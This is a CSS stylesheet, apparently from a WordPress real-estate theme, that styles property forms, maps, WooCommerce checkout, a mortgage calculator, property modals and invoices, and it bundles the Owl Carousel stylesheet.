.page-template-front_property_submit textarea {
    height: auto;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.page-template-front_property_submit .quicktags-toolbar {
    padding: 10px;
    border: 0px;
}

.page-template-front_property_submit .wp-editor-container {
    border: 0px;
}

.page-template-front_property_submit .feature_chapter_name {
    width: 100%;
    margin-left: 15px;
    margin-bottom: 15px;
}

/*=gutenberg
---------------------------------------------------------*/


.wp-block-columns .wp-block-column:not(:first-child),
.wp-block-columns .wp-block-column:nth-child(even) {
    margin-left: 15px;
}


.wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 0px;
}

.wp-block-columns .wp-block-column {
    margin-bottom: 0px;
}

.wp-block-columns .wp-block-column:nth-child(odd) {
    margin-right: 0px;
}


.wp-block-columns.alignfull.has-1-columns .wp-block-column:nth-child(odd) {
    margin-right: 0px;
}


.residence_gutenberg_class .places_wrapper_type_2 {
    margin: 0px 15px;
    width: auto;
}




/*=gutenberg demo css
---------------------------------------------------------*/


.residence_demo_title {
    font-family: 'Open Sans';
    font-weight: 700;
    color: #333;
    margin-top: 15px;
}

.residence_demo_title_under {
    font-family: 'Open Sans';
    font-weight: normal;
    font-style: normal;
    color: #8593a9;
    margin-top: 10px;
    margin-bottom: 45px;
    width: 550px;
    margin: 0px auto;
    text-align: center;
}


/*=open street map
--------------------------------------------------------------*/

.leaflet_cluster {
    width: 72px;
    height: 75px;
    font-size: 15px;
    background-image: url(css/css-images/cloud.png);
    /* margin-top: 50%; */
    top: -36px;
    left: -36px;
    position: absolute;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    color: #fff;
    font-weight: 500;
    text-align: center;
    line-height: 75px;
}


.leaflet-popup .wpestate_marker {
    position: absolute;
    top: 8px;
    left: -3px;
    transform: none;
}

.leaflet-popup-content-wrapper,
.leaflet-popup-tip {
    background: transparent !important;
    box-shadow: none !important;
}

.leaflet-control-zoom {
    display: none;
}


.wpresidence_leaflet_label {
    background: #fff;
    float: left;
    width: 100px;
    text-align: center;
    margin-left: -50px;
}

.leaflet_submit_map_wrapper {
    z-index: 0;
}

.submit_leaflet_admin {
    background-color: #fff;
    ;
    padding: 5px;
    min-width: 255px;
}

.leaflet-popup-close-button {
    display: none;
}

/*==main demo */

.uvc-heading h2 {
    font-weight: 800 !important;
}

.newsletter_input {
    box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.1);
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    min-height: 54px;
    background-color: #0073e1;
    width: 25%;
    border-color: transparent;
    color: #fff;
    padding: 0px;
    font-size: 15px;
    margin: 0px;
    font-weight: 500;
}

input[type=email].newsletter_form {
    width: 75%;
    height: 54px;
    padding: 18px 18px;
    color: #8593a9;
    font-size: 15px;

}

.newsletter input.newsletter_form {
    padding-left: 15px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}



/*=Woo pay*/

.return_woo_button {
    margin-top: 0px;
    padding: 13px 15px;
    color: #fff;
    background-color: #0073e1;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0px;
    border-radius: 4px;
    display: inline-block;
    width: auto;
    color: #fff !important;
    margin: 10px 0px;
}

.woocommerce form .form-row {
    padding: 3px 3px 3px 0px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 50%;
}

.woo_pay,
.woo_pay_submit {
    border-radius: 8px;
    font-size: 14px;
    font-weight: 500;
    padding: 0px 30px;
    background: #0073e1;
    cursor: pointer;
    text-align: center;
    margin-top: 15px;
    color: #ffffff;
    width: 210px;
    line-height: 54px;
}

.woo_pay_submit:hover,
.woo_pay:hover {
    background-color: #106dd2;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    display: inline-block;
    width: 100%;
    background: #fff;
    border-top-color: #0073e1;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    background-color: #fff;
    border: none;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
    margin: 0px 0px 30px 0px;
    border-radius: 4px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    -webkit-font-smoothing: antialiased;
    padding: 12px 12px;
    margin-top: 0px;
    padding: 16px 15px;
    color: #fff;
    background-color: #0073e1;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0px;
    border-radius: 4px;

}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    margin-bottom: 15px;
    background-color: #fff;
    border: 1px solid #e7e9ef;
    color: #8A8F9A;
    border-radius: 4px;
    padding: 2px 13px 0px 13px;
    font-weight: 400;
    width: 100%;
    height: 40px;
}

.woocommerce form .form-row textarea {
    height: 240px;
    padding-top: 10px;
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #e7e9ef;
    border-radius: 4px;
    height: 40px;
}

form.woocommerce-checkout {
    background: #fff;
    padding: 20px 20px 20px 20px;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
    border-top: 3px solid #0073e1;

}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #fcfcfc;
    border-radius: 4px;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: #efeded;
    color: #333;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid #efeded;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    -webkit-font-smoothing: antialiased;
    padding: 12px 12px;
    margin-top: 0px;
    padding: 20px 45px;
    color: #fff;
    background-color: #0073e1;
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 0px;
    border-radius: 4px;
    margin-top: 10px;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
    padding: 16px 15px;
    opacity: 0.7;
    color: #fff;
    display: none;
}

.woocommerce button.button.alt:hover {
    background-color: #576074;
}


.meta-element-head {
    display: none;
}

.wpresidence_sidebar_cart {
    display: inline-block;
    background-color: #fff;
    width: 100%;
    border-radius: 4px;
    padding: 30px 30px 19px 30px;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;

}

.wpresidence_sidebar_cart h3 {
    margin: 10px 0px;
}



.wpestate_cart_item span {
    font-weight: 500;
}

.wpresidence_sidebar_cart h4 {
    margin-top: 10px;
}

.wpresidence_sidebar_cart_unit {
    margin-bottom: 20px;
}


.woocommerce table.shop_table {
    border-radius: 4px;
    background: #fff;
    border: 1px solid #e7e9ef;
}

#coupon_code {
    width: 150px;
    padding: 12px;
    margin-right: 15px;
    border: 1px solid #e7e9ef;

}

.woocommerce-form-coupon #coupon_code {
    width: 100%;
    height: 48px;
    margin-right: 0px;
}

.woocommerce a.remove:hover {
    color: #0073e1 !important;
    background: transparent;
}

.woocommerce button.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color: #576074;
    color: #fff;
}

.woocommerce form .form-row label {
    line-height: 2;
    margin-bottom: 0px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #8A8F9A;
    line-height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}

.woocommerce form .form-row .select2-container {
    width: 100%;
    line-height: 42px;
    margin-bottom: 15px;
}


#order_review_heading {
    margin-top: 15px;
}

.showcoupon {
    color: #0073e1;
}

.woocommerce-order {
    display: inline-block;
    width: 100%;
    background: #fff;
    border-top-color: #0073e1;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
    padding: 20px;
}

.woocommerce ul.order_details {
    margin: 20px 0px;
    list-style: none;
}

.woocommerce ul.order_details {
    margin: 20px 0px 40px 0px;
    list-style: none;
}

.woocommerce ul.order_details li {
    float: left;
    margin-right: 15px;
}

.woocommerce .woocommerce-customer-details address {
    border-radius: 4px;
    padding: 20px;
    font-size: 14px;
}

.woocommerce-terms-and-conditions-checkbox-text {
    padding-left: 20px;
}

.woocommerce form .form-row .input-checkbox {
    margin: 5px 8px 0 0;
}


#shopping-cart {
    float: left;
    color: #333;
    font-size: 20px;
    cursor: pointer;
    margin: 10px 10px 0px 0px;
}

#shopping-cart-icon {
    width: 84%;
}

.header_transparent #shopping-cart_icon path {
    fill: #fff;
}

.wpestream_cart_counter_header_mobile {
    border-radius: 50%;
    width: 25px;
    height: 25px;
    background-color: #0073e1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    position: absolute;
    top: 12px;
    right: 15px;
    float: right;
    color: #fff;
    left: auto;
}


.wpestate_header_view_cart,
.wpestate_header_view_checkout {
    width: 100%;
    display: inline-block;
    margin-top: 15px;
    text-align: center;
    padding: 4px 15px;
}

.wpestate_header_view_cart {
    border-color: #ebba7c;
    color: #ffffff;
    background-image: linear-gradient(to right, transparent 50%, #ebba7c 50%);
    margin-bottom: 0px;
}

.wpestate_header_view_checkout {
    background-color: #B0AE37
}

.wpestate_header_view_cart:hover,
.wpestate_header_view_checkout:hover {
    background-color: #333;
    color: #fff;
    border-color: #333;
}

.wpestate_in_cart_price {
    width: 100%;
    font-weight: 500;
    margin-bottom: 20px;
    font-size: 13px;
    color: #0073e1;
    text-align: left;
}

.woocommerce-order-received .wpresidence_sidebar_cart {
    display: none;
}

.header_wrapper.customnav #shopping-cart_icon path,
#shopping-cart_icon path {
    fill: #222;
}

.transparent_header #shopping-cart_icon path {
    fill: #fff;
}

/*elementor pro fontawseom fix*/


/*=Mortgage Calculator on Property Page */

#accordion_property_payment_calculator_collapse .panel-body{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}


#hoo_fees,
#monthly_property_tax {
    width: 100%
}

#canvas-holder {
    margin-left: -40px;
    position: relative;
}

.morgage_data_wrapper,
.morgage_chart_wrapper {
    position: relative;
    width: 50%;
   float:left;
}

.morgage_data_wrapper.onfirst,
.morgage_chart_wrapper.onfirst {
    padding-right: 15px;
}

.elementor-widget-container #morgage_chart {
    width: 379px !important;
    height: 189px !important;
    margin: 0px auto;
}

.col-md-12.full_width_prop #morgage_chart {
    width: 369px !important;
    height: 184px !important;
    margin: 0px auto;
}

.col-md-12.full_width_prop .morgage_chart_wrapper.onfirst {
    height: 184px !important;
}

.morgage_chart_wrapper label,
.morgage_data_wrapper label {
    display: inline-block;
    width: 100%;
    margin-bottom: 3px;
    margin-top: 13px;
    color: #222;
    font-weight: 500;
}

.morgage_data_wrapper .morgage_inputdata {
    width: 100%;
}

#morgage_down_payment {
    width: 75%;
    float: left;
}

#morgage_down_payment_percent {
    width: 25%;
    float: left;
}
#morgage_chart{
    position: relative;
}
.morg_momth_pay {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: 46px;
    margin-left: 25px;
}

.morg_month_wrap {
    width: 100%;
    display: block;
    font-weight: 500;
    font-size: 17px;
    color: #333;
}

.morgage_legend {
    list-style-type: none;
    margin: 0px;
    display: inline;
    float: left;
    font-size: 13px;
    margin-top: 10px;
    position: absolute;
}

.tab-content .morgage_legend li,
.morgage_legend li {
    display: inline;
    float: left;
    margin-right: 10px;
}

#tab_prpg .tab-pane .morgage_chart_wrapper ul {
    margin-left: 0px;
}

#tab_prpg .tab-pane .morgage_legend li {
    width: auto;
}

.morgage_legend li:before {
    width: 10px;
    height: 6px;
    content: " ";
    margin-right: 5px;
    background: #0073e1;
    float: left;
    margin-top: 7px;
}

.morgage_legend li:nth-child(n+1):before {
    background: #0073e1;
}

.morgage_legend li:nth-child(n+2):before {
    background: #0ac3f8;
}

.morgage_legend li:nth-child(n+3):before {
    background: #ff5e5b;
}

/*=Taxonomy List*/

.wpestate_term_list {
    list-style-type: none;
    width: 100%;
    margin: 0px;
    font-weight: 500;
}

.wpestate_term_list li {
    width: 100%;
    padding: 2px 0px
}

.wpestate_term_list span {
    float: right;
    border-radius: 4px;
    background: #0073e0;
    color: #fff;
    padding: 2px 5px;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
}


/*=property list modal*/


.property_details_modal_container {
    width: 1250px;
    height: 100%;
    min-height: 100vh;
    top: 0px;
    line-height: 1.65em;
}

#property_modal_images {
    width: 60%;
    overflow-y: scroll;
    float: left;
    background: #222;
}

#property_modal_content {
    width: 40%;
    overflow-y: scroll;
    float: left;
    padding: 20px 0px;
    display: inline-block;
}


#property_modal_header {
    width: 40%;
    float: left;
    padding: 10px 20px 0px 20px;
    background-color: #f7f7f7;
}

#property_modal_images img:first-of-type {
    width: 100%;
}

#property_modal_images img {
    width: 50%;
    display: inline-block;
    opacity: 0.75;
    cursor: pointer;
    transition: all 0.3s ease-out;

}

#property_modal_images img:hover {
    opacity: 1;
}

#property_modal_images img:first-of-type {
    border: none !important;
}

#property_modal_images img:nth-of-type(2n+1) {
    border-top: 2px solid #fff;
    border-left: 1px solid #fff;
}

#property_modal_images img:nth-of-type(2n+2) {
    border-top: 2px solid #fff;
    border-right: 1px solid #fff;
}


.modal_property_title {
    position: relative;
    float: left;
    margin-top: 5px;
    width: 100%;
    font-size: 26px;
    margin-bottom: 5px;
}

.admin-bar #property_details_modal_wrapper,
#modal_login_wrapper {
    z-index: 999999;
}

.modal_property_price {
    float: left;
    font-size: 20px;
    font-weight: 500;
    color: #0073e1;
}

.modal_property_bed {
    float: left;
    margin-left: 30px;
}

#modal_contact_agent {
    float: left;
}

.modal_property_addr,
.wpestate_property_modal_addr,
.wpestate_property_modal_features,
.wpestate_property_modal_videos,
.wpestate_property_modal_walkscore,
.wpestate_property_modal_yelp {
    width: 100%;
    float: left;
    margin: 10px 0px;
}

.lightbox_property_wrapper_floorplans .owl-theme .owl-nav {
    text-align: left;
}

.wpestate_property_modal_floor_plans .floor_title {
    width: 100%;
    color: #222;
    margin-bottom: 5px;
}

.wpestate_property_modal_floor_plans .floor_details {
    width: 50%;
    float: left;
    text-align: left;
}

.wpestate_property_modal_floor_plans .floor_image img {
    width: 100%;
}

#property_modal_content .wpestate_agent_details_wrapper {
    box-shadow: none;
    box-shadow: none !important;
    padding: 0px;
}

#property_modal_content p {
    margin-bottom: 15px;
}

#property_modal_content .mydetails,
#property_modal_content .custom_details_container {
    display: none;
}

#property_modal_content .agent_contanct_form {
    box-shadow: none !important;
    padding: 0px;
    margin-top: 30px;
    display: none;
}

#property_modal_content .agent_unit_social_single .fa {
    font-size: 14px;
}

#property_modal_content .wpestate_property_description {
    box-shadow: none !important;
    padding: 0px;
}

#property_modal_content .panel-title {
    margin-bottom: 10px;
    color: #222;
}

.wpestate_property_modal_details .col-md-4,
.wpestate_property_modal_addr .listing_detail.col-md-4,
.wpestate_property_modal_features .col-md-4 {
    width: 50%;
}

.owl-demo-modal_class img,
#owl-demo-modal img {
    max-height: 800px;
    width: auto;
    margin: 0px auto;
    float: none;
    right: auto;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


.owl-demo-modal_class .owl-carousel .owl-item .item,
#owl-demo-modal .owl-carousel .owl-item .item {
    height: auto;
}

.modal_lightbox_property_wrapper .lightbox_property_wrapper_level2 {
    width: 100%;
    max-width: 1200px;
    background: transparent;
    max-height: 800px;
    min-height: 800px;
}

.modal_lightbox_property_wrapper .lightbox_property_slider {
    max-width: 100%;
}

.lightbox_property_slider .owl-nav i {
    margin-right: 0px;
}

.modal_lightbox_property_wrapper .owl-carousel .owl-item .item {
    height: 800px;
}

.modal_bedrooms,
.modal_bathrooms,
.modal_size {
    margin-right: 10px;
    font-size: 15px;
}

.modal_property_addr {
    clear: both;
    float: left;
    font-size: 15px;
    margin-top: 5px;
}

#property_modal_content .agent_detail {
    font-size: 13px;
}

#property_modal_content .agent_unit_social_single {
    width: 85%;
}

#property_modal_content .agent_details,
#property_modal_content .agentpic-wrapper {
    width: 50%;
    min-height: 0px;
    padding-left: 0px;
}

.modal_property_description,
.modal_property_adress,
.modal_property_details,
.modal_property_features,
.modal_property_video,
.modal_property_video_tour {
    margin-bottom: 5px;
    display: inline-block;
}

.modal_content_block {
    padding: 15px 15px;
    display: inline-block;
    width: 100%;
}

.modal_content_block:empty {
    display: none;
}


.modal_content_block:nth-of-type(odd) {
    background: #fafafa;
}

#modal_property_agent {
    background: #fff !important;
    padding-bottom: 0px;
}

#modal_property_agent .agent_details h3 {
    font-size: 20px;
}

#modal_property_agent .agentpict {
    height: 210px;
}

#modal_property_agent #show_contact {
    width: 100%;
}

#modal_property_agent .schedule_meeting {
    margin-bottom: 15px;
    margin-left: 0px;
}

#property_modal_content #agent_contact_name,
#property_modal_content #agent_user_email,
#property_modal_content #agent_phone {
    width: 31%;
}

#property_modal_content .listing_detail strong {
    color: #222;
    font-weight: 500;
}

.vbox-overlay {
    z-index: 99999999 !important;
}

#property_modal_content .morg_momth_pay {
  margin-top: 0px;
  font-size: 13px;
}

#property_modal_content .morg_month_wrap{
    font-size: 14px;
}



.owl-demo-modal_class,
#owl-demo-modal,
#owl-demo-modal .owl-item {
    width: 1200px;
    height: 768px;
}


.owl_holder {
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat
}


#property_modal_top_bar {
    width: 100%;
    height: 35px;
    margin-bottom: 6px;
    position: relative;
    border-bottom: 1px solid #e9e9e9;
    display: inline-block;
    float: left;
}

#property_modal_top_bar #add_favorites {
    top: 0px;
    left: 0px;
    right: auto;
    font-size: 13px;
    cursor: pointer;
    border-radius: 4px;
    display: inline-block;
}

#property_modal_top_bar #add_favorites.isfavorite {
    background-color: #0073e1;
    color: #fff;
    padding: 0px 10px;
}

#property_modal_top_bar #add_favorites.isfavorite i,
#property_modal_top_bar i.far.fa-heart {
    display: none;
}

#property_modal_top_bar .isnotfavorite {
    background-color: #a6b3bb;
    color: #fff;
    padding: 0px 10px;
}

#property_modal_top_bar #add_favorites.isfavorite:hover,
#property_modal_top_bar #add_favorites:hover {
    background-color: #0073e1;
    color: #fff;
    padding: 0px 10px;
}


#property_modal_top_bar .prop_social {
    top: 3px;
    right: 0px;
}

#modal_property_mortgage {
    margin-bottom: 30px;
}



.elementor-location-archive {
    float: left;
}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}


.owl-carousel .owl-item {
    display: inline-block;
    position: relative;
}


.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: auto;
    margin: 0px auto;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
    display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
    background: none;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit;
    pointer-events: auto;
}


.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
    animation-duration: 1000ms;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
    z-index: 0;
}

.owl-carousel .owl-animated-out {
    z-index: 1;
}

.owl-carousel .fadeOut {
    animation-name: fadeOut;
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
    transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-item .owl-lazy[src^=""],
.owl-carousel .owl-item .owl-lazy:not([src]) {
    max-height: 0;
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #222;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */

.owl-theme .owl-nav {
    margin-top: -22px;
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 4px;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    color: #FFF;
    text-decoration: none;
}

.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    display: inline;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #0274e2;
    opacity: .35;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}

/*=print invoice
--------------------------------------------------------------------------------*/
.invoice_print_title {
    font-size: 25px;
    border-top: 1px solid #f0f0f0;
    padding-top: 20px;
    margin-bottom: 5px;
}

.wpestate_invoice_date {
    font-size: 13px;
}

.wpestate_print_invoice_to_section,
.wpestate_print_invoice_from_whom_section {
    width: 50%;
    float: left;
    margin-top: 45px;
    font-size: 14px;
    margin-bottom: 45px;
    line-height: 1.5em;
}

.wpestate_print_invoice_details_wrapper {
    width: 100%;
    text-align: right;
}

.wpestate_print_invoice_details_detail {
    width: 100%;
    float: left;
    border-bottom: 1px solid #f1f1f1;
    padding: 15px 0px;
    font-size: 13px;
    margin-bottom: 0px;
}

.wpestate_print_invoice_details_detail label {
    float: left;
    font-weight: 500;
}


.wpestate_print_invoice_details_wrapperex_details {
    width: 100%;
    float: left;
    text-align: left;
    margin-top: 30px;
    font-size: 14px;
    line-height: 1.5em;
}

.wpestate_print_invoice_end {
    width: 100%;
    float: left;
    text-align: left;
    margin-top: 30px;
    font-size: 14px;
    line-height: 1.5em;
}

/*=sliding box
--------------------------------------------------------------------*/

.wpestate_sliding_box_wrapper {
    min-height: 1px;
}

.wpestate_sliding_box {
    position: relative;
    float: left;
    width: 265px;
    margin-right: 15px;
    padding: 0;
    border: none;
    border-radius: 7px;
    overflow: hidden;
    z-index: 1;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    box-shadow: 0 10px 35px rgb(38 41 77 / 10%);
    border: 1px solid #f1f8ff;
    background: #fff;
}

.wpestate_sliding_box.slider_box_size_5:last-child,
.wpestate_sliding_box.slider_box_size_3:last-child,
.wpestate_sliding_box:last-child {
    margin-right: 0 !important;
    margin-bottom: 0;
}


.wpestate_sliding_box.active-element {
    width: 530px;
}


.wpestate_sliding_box .sliding-image {
    width: 265px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 265px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 1;
}

.wpestate_sliding_box .sliding-content-wrapper {
    padding: 50px;
    position: absolute;
    top: 0;
    left: 265px;
    width: 265px;
    height: 100%;
    background: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
}


.wpestate_sliding_box .sliding-content-wrapper h4 {
    font-size: 22px;
}

.wpestate_sliding_box .sliding-content-action {
    font-weight: 500;
    color: #0073e1;
}

.wpestate_sliding_box.slider_box_size_3 .sliding-image,
.wpestate_sliding_box.slider_box_size_3 {
    width: 358px;
}

.wpestate_sliding_box.slider_box_size_3.active-element {
    width: 716px;
}

.wpestate_sliding_box.slider_box_size_3 .sliding-content-wrapper {
    left: 358px;
    width: 358px;
}


.wpestate_sliding_box.slider_box_size_5 .sliding-image,
.wpestate_sliding_box.slider_box_size_5 {
    width: 209px;
}

.wpestate_sliding_box.slider_box_size_5.active-element {
    width: 418px;
}

.wpestate_sliding_box.slider_box_size_5 .sliding-content-wrapper {
    left: 209px;
    width: 209px;
}









/*=search form elementor*
--------------------------------------------------------------------*/


.search_wr_elementor {
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
}

.search_wr_elementor form {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.search_wr_elementor #adv-search-countystate li:nth-of-type(2),
.search_wr_elementor #adv-search-city li:nth-of-type(2),
.search_wr_elementor #adv-search-area li:nth-of-type(2),
.search_wr_elementor #actionslist li:nth-of-type(2),
.search_wr_elementor #categlist li:nth-of-type(2) {
    display: none;
}

.elemenentor_submit_wrapper .wpresidence_button {
    width: 100%;
    margin-bottom: 0px;
}

.search_wr_elementor .tab-pane {
    box-shadow: none;
}

.search_wr_elementor .adv-search-header {
    font-size: 21px;
    font-weight: 500;
    color: #222;
    margin-bottom: 15px;
}

.elementor-widget-WpResidence_Search_Form_Builder .elementor-field-group>label,
.search_wr_elementor .elementor-field-label {
    font-size: 13px;
    font-weight: 500;
    color: #222;
}

.search_wr_elementor .filter_menu_trigger {
    padding: 0px;
    margin-top: 0px;
}

.search_wr_elementor .filter_menu {
    margin-left: 0px;
}

.search_wr_elementor .caret_filter {
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -2px;
}

.search_wr_elementor .form-control {
    margin-bottom: 0px;
    height: auto;
}

.search_wr_elementor .nav-tabs {
    margin-bottom: 0px;
}

.elemenentor_submit_wrapper {
    flex-direction: column;
    justify-content: flex-end;
}

.single-content p.label_radius_wrapper_p,
.label_radius_wrapper_p {
    margin-bottom: 0px;
}

.search_wr_elementor .label_radius_wrapper_p,
.search_wr_elementor .adv_search_slider p {
    margin-bottom: 5px;
}

.search_wr_elementor .extended_search_check_wrapper {
    margin: 0px;
}

.search_wr_elementor .adv_search_tab_item {
    float: none;
    flex-wrap: wrap;
    display: inline-flex;
    flex-direction: row;
    justify-content: space-around;
    align-content: center;
    align-items: center;
}

.search_wr_elementor .adv_search_tab_item:last-of-type {
    border-right: solid;
}

.search_wr_elementor .adv_search_tab_item.active:before {
    display: none;
}

.search_wr_elementor .adv_search_tab_item a {
    transition: none;
    padding: 0px;
    margin: 13px 23px;
}


.wpestate_elementor_search_show_ammenities {
    margin-bottom: 0px !important;
}

.item_underline_active_yes a {
    position: relative;
}

